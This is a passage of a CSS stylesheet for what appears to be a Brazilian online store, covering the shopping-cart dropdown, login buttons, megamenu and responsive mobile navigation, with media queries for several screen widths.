    font-weight: 900;
}

.menu-loja .carrinho-btn-box .dropdown-menu .carrinho_produtos_header div {
    display: inline-block;
    float: left;
}

.menu-loja .carrinho-btn-box .dropdown-menu .carrinho_produtos_header_excluir {
    width: 10%;
}

.menu-loja .carrinho-btn-box .dropdown-menu .carrinho_produtos_header_imagem {
    width: 25%;
    padding: 0px 6px;
}

.menu-loja .carrinho-btn-box .dropdown-menu .carrinho_produtos_header_produto {
    width: 50%;
    padding: 0px 5px;
}

.carrinho_produtos_header_produto p {
    color: #191919 !important;
    font-size: 13px !important;
    padding-top: 0px !important;
    font-family: "Poppins";
    font-weight: 900;
}

.carrinho_produtos_header_produto span {
    color: #666666;
    font-size: 12px;
}

.carrinho_produtos_footer .carrinho_produtos_footer__link {
    margin-top: 20px;
}

    .carrinho_produtos_footer .carrinho_produtos_footer__link a {
        background: url(img/carrinho__menu_finalizarCompra.png) #000000 no-repeat center left;
        background-position-x: 35px !important;
        border-radius: 50px;
        padding: 10px 24px 10px 81px;
        font-size: 16px;
        background-position-x: 18px;
        color: #fff;
        font-family: "Poppins";
        font-weight: 900;
    }

.carrinho_produtos_footer div, .carrinho_produtos_footer {
    display: block !important;
    width: 100%;
}

    .carrinho_produtos_footer div p {
        font-size: 16px;
        font-family: "Poppins";
        font-weight: 900;
    }

        .carrinho_produtos_footer div p span {
            color: #000;
            font-size: 16px;
            margin-left: 15px;
        }

.menu-loja .carrinho-btn-box .dropdown-menu .carrinho_produtos_header_vlr {
    width: 10%;
}

.menu-loja .carrinho-btn-box ul.listaProdutosCarrinhoMenu li {
    display: block;
    float: none;
}

.menu-loja .carrinho-btn-box .vertical-center {
    height: 35px;
}

.menu-loja .carrinho-btn-box .left .fa {
    font-size: 18px;
    margin-top: 8px;
    color: #fff;
    font-weight: 900;
    padding-left: 10px;
}

.menu-loja .carrinho-btn-box .center {
    background: #5f5f5f url("img/borda-right.png") center right no-repeat;
    padding: 0px 9px;
    margin-left: -3px;
}

    .menu-loja .carrinho-btn-box .center p {
        font-weight: 800;
        color: #fff;
        font-size: 15.56px;
        text-transform: uppercase;
    }

.menu-loja .carrinho-btn-box .right {
    background: url(img/favoritos.png) left center no-repeat;
    height: 40px;
    margin-left: 0px;
    margin-top: 21px;
    margin-right: 0px;
}

    .menu-loja .carrinho-btn-box .right .vertical-center-box {
        margin: 0 auto;
    }

.menu-efect {
    transition: padding-top .5s ease-out;
    -moz-transition: height .5s ease-out;
    -webkit-transition: padding-top .5s ease-out;
    -o-transition: padding-top .5s ease-out;
    padding-top: 5px;
}

.menu-remove-efect {
    transition: padding-top .5s ease-out;
    -moz-transition: height .5s ease-out;
    -webkit-transition: padding-top .5s ease-out;
    -o-transition: padding-top .5s ease-out;
    padding-top: 0px;
}

.menu-loja .carrinho-btn-box .left p.total-pedido-header {
    padding-left: 27px;
    color: #ffffff;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
}

.menu-loja .carrinho-btn-box .header {
    font-size: 11px;
    text-align: center;
}

.menu-loja .carrinho-btn-box .content {
    text-align: center;
    margin-left: 25px;
    padding: 15px 5px 0px 5px;
    color: #ffffff;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
}

.menu-loja .carrinho-btn-box .login-btn .left {
    padding-left: 19px;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-bottomleft: 5px;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
}

.menu-loja .carrinho-btn-box .login-btn .center {
    padding: 0px 20px 0px 0px;
    margin-left: -4px;
    -webkit-border-top-right-radius: 5px;
    -webkit-border-bottom-right-radius: 5px;
    -moz-border-radius-topright: 5px;
    -moz-border-radius-bottomright: 5px;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
}

    .menu-loja .carrinho-btn-box .login-btn .center p {
        text-align: center;
    }

    .menu-loja .carrinho-btn-box .login-btn .center .header {
        font-size: 15.2px;
    }

    .menu-loja .carrinho-btn-box .login-btn .center .content {
        font-weight: 300;
        font-size: 11.82px;
    }

.menu-loja .menu-loja-ul-box {
    margin-top: 15px;
}

.menu-loja .menu-loja-ul {
    text-align: left;
}

    .menu-loja .menu-loja-ul a {
        text-decoration: none;
    }

    .menu-loja .menu-loja-ul li {
        display: inline-block;
        vertical-align: top;
    }

        .menu-loja .menu-loja-ul li:last-of-type {
            display: inline-block;
            margin-right: 0px;
        }

        .menu-loja .menu-loja-ul li.compreOnline {
            border-bottom: 3px solid #d2ab67;
            padding-bottom: 5px;
        }

            .menu-loja .menu-loja-ul li.compreOnline a {
                color: #222222;
                font-size: 12px;
                font-weight: normal;
                padding: 10px 20px;
                background: url(img/compraOnline.png) no-repeat center left;
            }

                .menu-loja .menu-loja-ul li.compreOnline a:hover {
                    color: #d2ab67;
                }

@media (min-width: 1200px) {
    .nav-menu {
        width: 1170px;
    }

    .dropdown-menu-large .dropdown-menu-large-fullCenter {
        margin-left: auto;
        margin-right: auto;
    }
}

@media screen and (max-width: 1200px) {
    .menu-loja .menu-loja-ul li {
        margin-right: 7px;
    }
}

@media screen and (max-width: 528px) {
    .menu-loja .menu-loja-ul li {
        margin-right: 3px;
    }
}

@media screen and (max-width: 992px) {
    .menu-loja .menu-loja-ul .acesso-box .acesso-box {
        display: none !important;
    }

    .menu__mobile__none {
        display: none;
    }
}

.menu-loja .menu-loja-ul .acesso-box .btn-pos {
    margin-top: 3px;
    text-align: center;
}

.menu-loja .menu-loja-ul .acesso-box .acessoNome {
    width: 93px;
    word-break: break-all;
    text-align: left;
    padding-left: 10px;
    margin-bottom: 10px;
}

.menu-loja .menu-loja-ul .acesso-box .acesso span a {
    color: #fff;
}

.menu-loja .menu-loja-ul .acesso-box .acesso a {
    font-weight: 500;
    text-transform: none;
    text-decoration: none;
    padding-right: 5px;
    margin-left: 8px;
    font-size: 13px;
}

.closeMenu {
    color: #d2ab67;
    margin-left: 10px;
}

@media (max-width: 992px) {
    .intitucional-item {
        padding: 5px 20px 5px 20px;
    }

    .menu-loja {
        border-bottom: 0px;
    }

    .menu-intitucional-item-box-responsivo .intitucional-item {
        font-weight: 100;
        font-size: 15px;
        color: #58595b;
        display: block;
        position: relative;
    }

        .menu-intitucional-item-box-responsivo .intitucional-item a {
            color: #58595b;
        }

        .menu-intitucional-item-box-responsivo .intitucional-item:hover a {
            color: #d2ab67;
        }

    .menu-lateralProdutos-box-responsivo .painel-menuLateral {
        border: 0px;
        margin-bottom: 0px;
        padding: 10px 0px 0px 0px;
        border-bottom: 1px solid rgba(231, 164, 185, 0.85);
    }

    .menu-lateralProdutos-box-responsivo .panel-title .fa {
        right: 0px;
    }

    .painel-menuLateral .panel-title {
        text-transform: none !important;
        font-weight: 400 !important;
        font-size: 17px !important;
        padding: 10px !important;
    }

    .painel, .painel-menuLateral, .painel-materiais, .painel-Cor, .painel-tamanho, .painel-linha, .painel-rodas, .painel-preco, .painel-FiltroColecao, .painel-menuLateral, .painel-tamanho, .painel-Cor, .painel-idade, .painel-preco, .painel-FiltroColecao {
        border: 0px !important;
        margin-bottom: 0px !important;
        padding: 10px;
        border-bottom: 0px solid rgba(231, 164, 185, 0.85) !important;
    }
}

@media (max-width: 992px) {
    .menuLateral .filtros {
        display: block;
    }

    .menu-loja-ul-box-flutuante .menu-loja-ul li {
        display: inline-block;
    }

        .menu-loja-ul-box-flutuante .menu-loja-ul li p {
            color: #fff;
        }

        .menu-loja-ul-box-flutuante .menu-loja-ul li .acesso span {
            background: url(img/user.png) no-repeat center left;
            padding: 10px 25px;
        }
}

.menu-loja-ul-box-flutuante .carrinho-btn-box {
    margin-right: 3px;
}

.menu-loja-ul-box-flutuante .menu-loja-ul {
    z-index: 999;
    position: relative;
    text-align: -webkit-right;
    text-align: center;
}

@media (max-width: 380px) {
    .menu-loja-ul-box-flutuante {
        text-align: center !important;
        margin-bottom: 6px;
        margin-top: 6px;
    }

        .menu-loja-ul-box-flutuante .acesso {
            text-align: left !important;
        }

        .menu-loja-ul-box-flutuante .carrinho-btn-box.login-btn .vertical-center {
            background-size: 34px 26px;
            height: 57px;
        }

        .menu-loja-ul-box-flutuante .carrinho-btn-box.login-btn .center {
            padding: 0px 11px 0px 11px;
        }

        .menu-loja-ul-box-flutuante .carrinho-btn-box .right {
            background: #484848 url("img/carrinho-sm.png") center 9px no-repeat;
            padding: 0px 16px;
            margin-left: -1px;
            -webkit-border-radius: 5px;
            -moz-border-radius: 5px;
            border-radius: 5px;
        }

        .menu-loja-ul-box-flutuante .carrinho-btn-box .vertical-center {
            height: 57px;
        }

        .menu-loja-ul-box-flutuante .carrinho-btn-box .content {
            padding-bottom: 5px;
        }

        .menu-loja-ul-box-flutuante .carrinho-btn-box {
            margin-right: 5px;
            bottom: 5px;
            position: absolute;
            z-index: 9999;
            right: 15px;
        }

        .menu-loja-ul-box-flutuante .menu-loja-ul-box-flutuante .carrinho-btn-box .content {
            top: 5px;
        }
}

@media screen and (max-width: 528px) {
    .menu-loja-ul-box-flutuante .carrinho-btn-box .vertical-center {
        height: 65px;
        vertical-align: bottom;
    }

    .menu-loja-ul-box-flutuante .carrinho-btn-box .left {
        display: inline-block;
    }

    .menu-loja-ul-box-flutuante .carrinho-btn-box li {
        display: inline-block;
    }

    .menu-loja-ul-box-flutuante .carrinho-btn-box.login-btn .center span.span-2 {
        display: none;
    }

    .menu-loja-ul-box-flutuante .carrinho-btn-box.login-btn .center .content {
        font-weight: 900;
        padding-bottom: 12px;
    }

    .menu-loja-ul-box-flutuante .carrinho-btn-box.login-btn .vertical-center {
        background-size: 38px 30px;
        vertical-align: bottom;
        height: 65px;
    }
}

@media screen and (max-width: 600px) {
    .menu-loja-ul-box-flutuante .carrinho-btn-box.login-btn .center .header {
        font-size: 12.2px;
    }

    .menu-loja-ul-box-flutuante .carrinho-btn-box.login-btn .center .content {
        line-height: 4px;
        padding-bottom: 7px;
    }

    .menu-loja-ul-box-flutuante .detalhe .recomendacao .header-destaque p span {
        font-size: 24px;
        letter-spacing: 0px;
    }
}

@media screen and (max-width: 1200px) {
    .menu-loja-ul-box-flutuante .filtros {
        display: none;
    }

    .menu-loja-ul-box-flutuante .carrinho-btn-box {
        margin-right: 5px;
        margin-left: 10px;
    }

        .menu-loja-ul-box-flutuante .carrinho-btn-box li {
            display: inline-block;
        }

        .menu-loja-ul-box-flutuante .carrinho-btn-box .right {
            background: url(img/sacola-topo.png) #48887b center bottom no-repeat;
            padding: 0px 20px 0px 17px;
            margin-left: -1px;
            -webkit-border-radius: 5px;
            -moz-border-radius: 5px;
            border-radius: 5px;
            margin-bottom: 0px;
        }

        .menu-loja-ul-box-flutuante .carrinho-btn-box .left .fa {
            font-size: 20px;
            color: #f27297;
            font-weight: 900;
            margin-bottom: 10px;
        }

        .menu-loja-ul-box-flutuante .carrinho-btn-box .vertical-center {
            height: 57px;
        }

        .menu-loja-ul-box-flutuante .carrinho-btn-box .content {
            text-align: center;
            background: #fff;
            border-radius: 50px;
            font-size: 11px;
            margin-left: 5px;
            padding: 0px 4px 0px 4px;
            top: 21px;
            position: absolute;
            color: #d2ab67;
        }

        .menu-loja-ul-box-flutuante .carrinho-btn-box.login-btn .center {
            margin-left: -1px;
        }

        .menu-loja-ul-box-flutuante .carrinho-btn-box.login-btn .vertical-center {
            height: 57px;
        }
}

@media screen and (max-width: 1200px) {
    .menu-loja-ul-box-flutuante .carrinho-btn-box .center {
        display: none;
    }

    .menu-loja-ul-box-flutuante .carrinho-btn-box.login-btn .left {
        display: none;
    }

    .menu-loja-ul-box-flutuante .carrinho-btn-box.login-btn .center {
        display: block;
        -webkit-border-top-left-radius: 5px;
        -webkit-border-bottom-left-radius: 5px;
        -moz-border-radius-topleft: 5px;
        -moz-border-radius-bottomleft: 5px;
        border-top-left-radius: 5px;
        border-bottom-left-radius: 5px;
        padding: 0px 15px 0px 15px;
        margin-left: 10px;
    }
}

@media screen and (max-width: 1343px) {
    .menu-loja-ul-box-flutuante .carrinho-btn-box.login-btn .center span.span-1 {
        display: none;
    }
}

@media (max-width: 380px) {
    .menu-loja-ul-box-flutuante .carrinho-btn-box .content {
        top: 1px !important;
    }
}

.acesso {
    text-transform: none;
    text-align: right;
}

    .acesso span a {
        font-weight: 400;
        text-transform: none;
        text-decoration: none;
        padding-right: 5px;
        margin-left: 0px;
        font-size: 12px;
    }

    .acesso a {
        font-weight: 400;
        margin-left: 5px;
    }

@media screen and (max-width: 992px) {
    .acesso {
        padding-top: 5px;
        padding-bottom: 5px;
    }
}

@media screen and (max-width: 380px) {
    .acesso {
        text-align: left !important;
    }

    .menu-loja-ul-box-flutuante .carrinho-btn-box .right {
        height: 35px;
        margin-right: 1px;
    }
}

.menu-flutuante-box {
    display: none;
}

.navmenu, .navbar-offcanvas {
    width: 100% !important;
}

.logo-box-flutuante .vertical-center {
    height: 67px;
}
/***** queries *****/
@media screen and (max-width: 992px) {
    .menu-flutuante-box {
        background: #1f1a17;
        margin-bottom: 0px;
        display: block;
    }
}

@media screen and (min-width: 992px) {
    .megamenu ul.navbar-nav li:last-child {
        background: none;
    }

    .megamenu .navbar {
        padding: 0px;
        margin: 0px;
        display: inline-block;
        width: 100%;
        list-style: none;
        text-align: center;
    }

    .megamenu .nav-menu {
        margin-left: auto;
        margin-right: auto;
        display: flex;
        float: none;
        padding-top: 0px;
    }

    .megamenu .dropdown-large {
        position: static !important;
        padding: 0px 7px 0px 5px;
    }
}

.megamenu .navbar {
    padding-left: 0px;
    margin-bottom: 0px;
    min-height: auto;
}

.megamenu .nav .open > a:hover, .megamenu .nav .open > a:focus, .megamenu .nav .open > a:hover, .megamenu .nav .open > a:focus, .megamenu .nav .open > a:hover, .megamenu .nav .open > a:focus {
    background-color: transparent;
}

.megamenu .nav .open > a:hover, .megamenu .nav .open > a:focus {
    color: #d2ab67;
}

.megamenu .dropdown.open .dropdown-menu-large {
    transition-delay: 0s, 0s, 0.3s;
    width: 100%;
    background: #fff;
    border-top: 1px solid #f1f1f1;
    box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.35);
}

.megamenu .dropdown-menu-large {
    width: 100%;
    margin-left: 0px;
    margin-right: 0px;
    padding: 0px 0px;
    margin-top: 0px;
    border-bottom: 1px solid #f1f1f1;
    transition: all 0.3s ease-in-out 0s, visibility 0s linear 0.3s, z-index 0s linear 0.01s;
}

.megamenu .menu-right {
    padding: 30px 15px 20px 30px;
}

.megamenu .lista-destaque-menu {
    background: #fff;
    padding: 0px 0px 0px 0px;
}

    .megamenu .lista-destaque-menu ul {
        display: -webkit-flex !important;
        -webkit-flex-wrap: wrap !important;
        display: flex !important;
        flex-wrap: wrap !important;
    }

    .megamenu .lista-destaque-menu li {
        padding: 50px 10px 30px 10px;
        width: 45%;
        text-align: center;
        margin-left: 15px;
    }

        .megamenu .lista-destaque-menu li:hover {
            -webkit-box-shadow: 0px 0px 12px 1px rgba(0, 0, 0, 0.2);
            -moz-box-shadow: 0px 0px 12px 1px rgba(0, 0, 0, 0.2);
            box-shadow: 0px 0px 12px 1px rgba(0, 0, 0, 0.2);
        }

        .megamenu .lista-destaque-menu li img {
            padding-bottom: 10px;
        }

    .megamenu .lista-destaque-menu p.descProduto {
        color: #222222;
        font-size: 18px;
        font-family: "Playfair Display";
        padding-bottom: 10px;
    }

    .megamenu .lista-destaque-menu span.deValor {
        text-decoration: line-through;
        color: #999999;
        font-size: 13px;
        font-weight: 400;
        padding-top: 10px;
    }

    .megamenu .lista-destaque-menu span.paraValor {
        color: #d2ab67;
        font-size: 13px;
        font-weight: 400;
        padding-top: 10px;
    }

.megamenu li a.level-1 {
    color: #d2ab67;
    font-family: Poppins;
    font-size: 16px;
    font-weight: 300;
}

.megamenu .dropdown-large.open a.level-1 {
    background: #d2ab67;
    color: #1f1a17;
}

.megamenu li a.level-1:hover {
    color: #d2ab67;
}

.megamenu li a.level-2 {
    font-size: 14px;
}

.verTodositens {
    color: #d2ab67 !important;
    font-family: "Poppins";
    font-weight: 900;
    text-transform: uppercase;
}

.megamenu li a.level-2:hover {
    color: #d2ab67;
    text-decoration: underline;
}

.megamenu li.menu-right ul li {
    padding-bottom: 5px;
}

.navmenu-fixed-right, .navbar-offcanvas {
    border-width: 0 0 0 0px;
    -webkit-box-shadow: inset 5px 0px 8px 0px rgba(222, 222, 222, 0.75);
    -moz-box-shadow: inset 5px 0px 8px 0px rgba(222, 222, 222, 0.75);
    box-shadow: inset 5px 0px 8px 0px rgba(222, 222, 222, 0.75);
}

.menu__responsive__login {
    text-align: center;
}

    .menu__responsive__login a {
        padding-left: 32px !important;
        background: url(img/login__mobile_user.png) center left no-repeat;
        color: #000;
        text-decoration: underline;
        padding-top: 15px !important;
        padding-bottom: 0px !important;
    }

        .menu__responsive__login a span {
            color: #d2ab67;
            text-decoration: none;
        }

.menu__responsivo__institucional {
    text-align: center;
}

    .menu__responsivo__institucional li {
        display: inline-block;
    }

        .menu__responsivo__institucional li a {
            color: #d2ab67 !important;
            font-size: 12px !important;
        }

.open_menu_categoria {
    display: block;
    float: left;
    margin-top: 10px;
    margin-right: 10px;
    display: none;
}

    .open_menu_categoria .navbar-toggle {
        display: block !important;
    }

.topo .open_menu_categoria button {
    background: #fff;
}

    .topo .open_menu_categoria button .icon-bar {
        background: #d2ab67;
    }

#menu-responsivo {
    border: 0px;
}

#menu-responsivo-btn.navbar-toggle {
    display: none;
    position: relative;
    float: left;
    padding: 10px 10px 8px 9px;
    margin-top: 0px;
    margin-right: 10px;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    margin-bottom: 0px;
    z-index: 7;
}

    #menu-responsivo-btn.navbar-toggle .icon-bar, .open_menu_categoria.navbar-toggle .icon-bar {
        width: 21px;
        height: 3px;
        border-radius: 0px;
    }

        #menu-responsivo-btn.navbar-toggle .icon-bar + .icon-bar, .open_menu_categoria.navbar-toggle .icon-bar + .icon-bar {
            margin-top: 4px;
        }

#menu-responsivo .panel-body .navbar-nav {
    padding: 0px;
}

    #menu-responsivo .panel-body .navbar-nav a {
        padding: 10px;
    }

        #menu-responsivo .panel-body .navbar-nav a:hover {
            background: #d2ab67;
            color: #fff !important;
        }

            #menu-responsivo .panel-body .navbar-nav a:hover .fa {
                color: #fff !important;
            }

    #menu-responsivo .panel-body .navbar-nav .level-1.dropdown.open a.dropdown-toggle {
        background: #d2ab67;
        color: #fff !important;
    }

        #menu-responsivo .panel-body .navbar-nav .level-1.dropdown.open a.dropdown-toggle .fa {
            color: #fff !important;
        }

#menu-responsivo a {
    text-decoration: none;
    padding: 5px 0px 5px 0px;
}

#menu-responsivo .level-1.dropdown.open .fa {
    font-size: 12px;
    position: absolute;
    bottom: auto;
    top: auto;
    right: 5px;
    margin-top: 11px;
    transform: translate(0%, 0%);
    color: #fff;
}

#menu-responsivo li {
    cursor: pointer;
    padding: 5px 10px 10px 15px;
}

    #menu-responsivo li.level-1.dropdown.open a.dropdown-toggle {
        background: #d2ab67;
        width: 100%;
        display: block;
        color: #fff;
        border-radius: 5px;
        padding: 8px 10px 15px 10px;
    }

    #menu-responsivo li.level-1.dropdown .verTodositens {
        color: #d2ab67;
        font-family: "Poppins";
        font-weight: 900;
    }

    #menu-responsivo li.level-1 a, #menu-responsivo li.level-2 a, #menu-responsivo li.level-3 a, #menu-responsivo li.level-1 a p {
        color: #000000;
        font-size: 14px;
        font-weight: normal;
        padding-left: 15px;
    }

#menu-responsivo .level-3 {
    padding: 10px;
}

#menu-responsivo .open .dropdown-menu {
    position: relative;
    float: none;
    width: auto;
    min-width: 100%;
    padding: 0px;
    top: auto;
    left: auto;
    right: auto;
    -moz-transform: translate(0%, 0%);
    -webkit-transform: translate(0%, 0%);
    -o-transform: translate(0%, 0%);
    -ms-transform: translate(0%, 0%);
    transform: translate(0%, 0%);
    box-shadow: none;
}

#menu-responsivo .menu-busca-box-responsivo {
    margin: 10px;
}

#menu-responsivo .busca button {
    border-bottom-right-radius: 50px;
    border-top-right-radius: 50px;
    border-right: 1px solid #ddd;
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    height: 39px;
}

#menu-responsivo .menu-responsivo.nivel-1-box {
    background: #fff;
    position: relative;
}

#menu-responsivo .menu-responsivo.nivel-1-item {
    font-weight: 400;
    font-size: 17px;
    color: #58595b;
    display: block;
    position: relative;
    padding: 12px 10px;
    border-bottom: 1px solid rgba(132, 112, 63, 0.71);
}

.menu__responsivo__categorias a:hover img {
    left: -30px;
    position: relative;
    height: 30px;
}

.menu__responsivo__categorias .level-1.dropdown.open a img {
    left: -60px;
    position: relative;
    height: 30px;
}

.menu__responsivo__categorias .level-1.dropdown.open a p {
    color: #fff !important;
}

.menu__responsivo__categorias .level-1.dropdown a:hover p {
    color: #d2ab67 !important;
}

.menu__responsivo__categorias .level-1.dropdown.open a:hover p {
    color: #fff !important;
}

#menu-responsivo .menu__responsivo__categorias li.level-1 a {
    padding: 8px 10px 0px 10px;
    width: 100%;
    display: block;
}

    #menu-responsivo .menu__responsivo__categorias li.level-1 a p {
        margin-top: 6px;
        display: inline-block;
        padding-left: 10px;
        font-family: "Poppins";
        font-weight: 900;
    }


#menu-responsivo .menu__responsivo__categorias li.level-1.dropdown {
    margin-bottom: 2px;
}

.menu__responsivo__categorias .dropdown-menu {
    background: #f2f2f2;
}

.megamenu ul.navbar-nav li {
    background: url(img/border__menu.png) no-repeat right center;
}

.menu__fixo__mobile {
    position: fixed;
    z-index: 999;
    width: 100%;
    top: 0px;
    display: none;
}

@media (max-width: 992px) {
    #menu-responsivo li {
        padding: 5px 0px;
    }

        #menu-responsivo li.level-2 {
            padding: 0px 0px;
        }

    #menuCategoria {
        position: fixed;
        height: 100%;
        padding-top: 13px;
        top: 0px;
        -webkit-transition: all 1s ease;
        -moz-transition: all 1s ease;
        -o-transition: all 1s ease;
        -ms-transition: all 1s ease;
        transition: all 1s ease;
        left: -70%;
        overflow-y: scroll;
        width: 60%;
    }
}

#menu-responsivo.collapse.in {
    top: -51px;
    background: #fff;
    position: relative;
    z-index: 9;
    box-shadow: 0px 0px 50px 2px rgba(0, 0, 0, 0.09);
    height: 500px;
    overflow-y: scroll;
}

#menu-responsivo-btn[aria-expanded="true"], .open_menu_categoria button[aria-expanded="true"] {
    background: #000 !important;
}

    #menu-responsivo-btn[aria-expanded="true"] .icon-bar, .open_menu_categoria button[aria-expanded="true"] .icon-bar {
        transition: -webkit-transform 300ms ease 100ms;
        transition: transform 300ms ease 100ms;
        background: #fff !important;
    }

    #menu-responsivo-btn[aria-expanded="true"] .line-1, .open_menu_categoria button[aria-expanded="true"] .line-1 {
        opacity: 0;
    }

    #menu-responsivo-btn[aria-expanded="true"] .line-2, .open_menu_categoria button[aria-expanded="true"] .line-2 {
        -webkit-transform: rotate(309deg);
        -ms-transform: rotate(309deg);
        transform: rotate(309deg);
        top: 2px;
        width: 25px;
        position: relative;
    }

    #menu-responsivo-btn[aria-expanded="true"] .line-3, .open_menu_categoria button[aria-expanded="true"] .line-3 {
        -webkit-transform: rotate(-316deg);
        -ms-transform: rotate(-316deg);
        transform: rotate(-316deg);
        top: -6px;
        left: 0px;
        width: 26px;
        position: relative;
    }

#menu-responsivo-btn, open_menu_categoria button {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    transition: -webkit-transform 300ms ease;
    transition: transform 300ms ease;
}

.menu-busca-box-responsivo #busca-m {
    box-shadow: none;
    border-radius: 15px;
    border-bottom-right-radius: 0px;
    border-top-right-radius: 0px;
    height: 30px;
    margin: 5px 0px 0px 0px;
    border-right: 0px;
    border: 0px;
}

.menu-busca-box-responsivo .procura-btn-m {
    height: 30px;
    background: #fff;
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
    border: 0px;
    border-bottom-right-radius: 15px;
    border-top-right-radius: 15px;
    padding: 0px 10px;
    margin: 5px 0px 0px 0px;
}

.menu-loja-ul-box-flutuante {
    text-align: right;
}

    .menu-loja-ul-box-flutuante ul li {
        display: inline-block;
    }

#menu-responsivo .menu-institucional-box-responsivo .nivel-3-box .nivel-3-item:hover {
    color: #fff;
}

@media screen and (max-width: 992px) {
    #menu-responsivo-btn.navbar-toggle {
        padding: 7px 7px;
        z-index: 9;
        margin-bottom: 5px;
        margin-top: 12px;
        border-radius: 0;
    }

    #menu-responsivo .menu-produtos-box-interno {
        margin-right: 0px;
        margin-top: 0px;
    }

    #menu-responsivo .mega-dropdown-menu {
        width: 100%;
    }

    #menu-responsivo .mega-dropdown .dropdown-toggle {
        display: none;
    }

    #menu-responsivo .mega-dropdown .desc {
        display: none;
    }

    #menu-responsivo .mega-dropdown .btn-box {
        display: none;
    }
}

@media(min-width:992px) {
    .menu_close {
        display: none;
    }
}

@media screen and (max-width: 380px) {
    #menu-responsivo-btn.navbar-toggle {
        padding: 15px 12px;
    }

        #menu-responsivo-btn.navbar-toggle .icon-bar {
            width: 26px;
        }
}

.chamada {
    padding-top: 15px;
    padding-bottom: 15px;
}

.cadastre-se-btn {
    font-weight: 400;
    padding: 6px 12px !important;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

@media screen and (max-width: 992px) {
    .logo {
        padding-top: 0px;
        padding-bottom: 0px;
    }
}

@media screen and (max-width: 768px) {
    .logo {
        width: 172px;
        margin-top: 10px;
    }
}

.atendimento-margin .vertical-center {
    height: 128px;
}

@media (max-width: 1200px) {
    .atendimento-margin .vertical-center {
        height: 70px;
    }

    .carrinho-margin .vertical-center {
        height: 41px;
        vertical-align: bottom;
    }
}

@media (max-width: 992px) {
    .logo-box-flutuante {
        position: relative;
    }

        .logo-box-flutuante .vertical-center {
            height: 60px;
        }

    .atendimento {
        margin-bottom: 12px;
    }

    .atendimento-margin .vertical-center {
        height: 61px;
    }
}

@media (max-width: 528px) {
    #menu-responsivo-btn.navbar-toggle {
        padding: 7px 7px 8px 7px;
    }
}

@media (max-width: 380px) {
    #menu-responsivo-btn.navbar-toggle {
        margin-bottom: 5px;
        margin-top: 5px;
    }

    .logo-box-flutuante .vertical-center {
        height: 60px;
    }

    .atendimento {
        width: 100%;
    }
}
/*************** Canvas ***************/
.offcanvas.in {
    overflow: auto;
    overflow-y: auto;
    overflow-x: hidden;
    -webkit-overflow-scrolling: touch;
    height: 100vh;
}

@media (max-width: 992px) {
    .offcanvas.in {
        overflow: auto;
        overflow-y: auto;
        overflow-x: hidden;
        /* height: 100vh;
         */
        -webkit-overflow-scrolling: touch;
        top: 0;
        height: 100%;
    }
}

.main-navigation {
    margin-bottom: 0px;
    border-bottom: none;
    min-height: 43px;
    border-radius: 0px;
}

.brand {
    margin-top: 10px;
}

    .brand a {
        font-weight: 300;
        color: #fff !important;
        text-decoration: none;
    }

        .brand a span {
            font-weight: 700;
            color: #fff !important;
        }

@media (max-width: 1200px) {
    .brand {
        padding-left: 15px;
    }
}

.main-navigation span.icon-bar {
    background-color: #fff;
}

.navbar-collapse {
    border-top: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
/***** level 1 *****/
.main-navigation .nav .restrito {
    margin-top: 8px;
    margin-right: 15px;
    margin-left: 15px;
}

.main-navigation .nav a {
    padding-right: 4px;
    padding-top: 10px;
    margin-top: 9px;
    background: url("img/restrito.png") no-repeat;
}

    .main-navigation .nav a:hover {
        background: url("img/restrito.png") no-repeat;
    }

.main-navigation .nav li a {
    font-weight: 400;
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    padding: 16px 14px 14px 16px;
    border-bottom: 4px solid transparent;
}

    .main-navigation .nav li a:hover, .main-navigation .nav li a:focus {
        color: #fff;
    }

.main-navigation .nav li.restrito {
    padding-left: 15px;
}

.main-navigation .nav li.active a {
    border-bottom: 4px solid #fff;
}

    .main-navigation .nav li.active a:hover {
        border-bottom: 4px solid #fff;
    }

.dropdown-menu > .active > a {
    background-color: transparent;
}

.main-navigation .dropdown:last-child .dropdown-menu {
    left: auto;
    right: 0%;
}

.main-navigation .dropdown .dropdown-menu {
    padding: 0px 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    box-shadow: none;
    min-width: 213px;
    top: 100%;
    left: 0%;
    right: auto;
}

.level-2 {
    position: relative;
}

    .level-2 .fa {
        font-size: 21px;
        position: absolute;
        top: 50%;
        bottom: auto;
        right: 15px;
        transform: translate(0%, -50%);
        display: block !important;
    }
/***** dropdown items *****/
.main-navigation .dropdown .dropdown-menu li:last-of-type a {
    border-bottom: none;
    -webkit-border-bottom-right-radius: 0px;
    -webkit-border-bottom-left-radius: 0px;
    -moz-border-radius-bottomright: 0px;
    -moz-border-radius-bottomleft: 0px;
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
}

.main-navigation .dropdown .dropdown-menu li:first-of-type a {
    -webkit-border-top-left-radius: 0px;
    -webkit-border-top-right-radius: 0px;
    -moz-border-radius-topleft: 0px;
    -moz-border-radius-topright: 0px;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}

.main-navigation .dropdown .dropdown-menu li:hover a {
    color: #fff;
}

.main-navigation .dropdown .dropdown-menu li a {
    font-weight: '400';
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    padding: 20px 30px 20px 30px;
    border-bottom: 1px solid transparent;
}

.dropdown .fa {
    font-size: 18px;
    position: absolute;
    top: 50%;
    bottom: auto;
    right: 14px;
    transform: translate(0%, -50%);
    padding-left: 5px;
}
/***** level 3 *****/
/***** level 3 parent item *****/
.main-navigation .dropdown .dropdown-menu > li.level-3.active > a {
    color: #fff;
    background-color: transparent;
    border-bottom: none;
    -webkit-border-bottom-right-radius: 0px;
    -webkit-border-bottom-left-radius: 0px;
    -moz-border-radius-bottomright: 0px;
